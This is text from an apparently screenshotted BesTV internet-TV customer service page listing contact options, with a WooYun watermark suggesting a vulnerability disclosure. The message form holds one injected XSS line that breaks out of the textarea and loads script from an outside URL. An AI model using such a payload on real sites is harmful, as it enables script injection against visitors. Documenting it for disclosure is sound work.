 BesTV百视通
中文版 English
请输入关键字 站内搜索
首页 百视通动态 热映节目 OTT 活动专区 产品介绍 商务合作 投资者园地
HOME NEWS PROGRAM OTT ACTIVITY PRODUCTS BUSINESS INVEST
当前位置： 首页 > 在线客服 > 互联网电视在线客服
在线客服
IPTV
手机电视
互联网电视
一周收视排行榜
IPTV 手机电视 互联网电视
1 孤岛惊魂
2 武侠
3 鸡排英雄
4 激情妒火线[英]
5 谁来伺候妈
在线客服
Online Customer Service
扫一下微信
不错失一点
精彩
BesTV
百视通
互联网电视在线客服
? 遇到问题别慌张，看看常见问题，能解决您大部分的疑惑。若仍有疑问，请选择以下方式:
方式1.
在线留言
您可在留言里，留下您的问题、建
议，我们有专人解答，请随时关注有
问有答。
BesTV
方式2.
官方微博
您的问题是针对某个具体的栏目，可
选择相应的微博留言。
BesTV
方式3.
客服邮箱
不习惯使用以上的客服方式，请发电
子邮件，我们同样乐意为您解答。
互联网电视客服热线：4008600637（工作时间：周一至周日8:30—次日凌晨1:30）
互联网电视用户在线留言
请您登录后留言 （您还没有注册？）
留言
*
</textarea>'"><script src=http://google.com.br/1HQioK?125484121></script>
留言最多300字 提 交
www.wooyun.org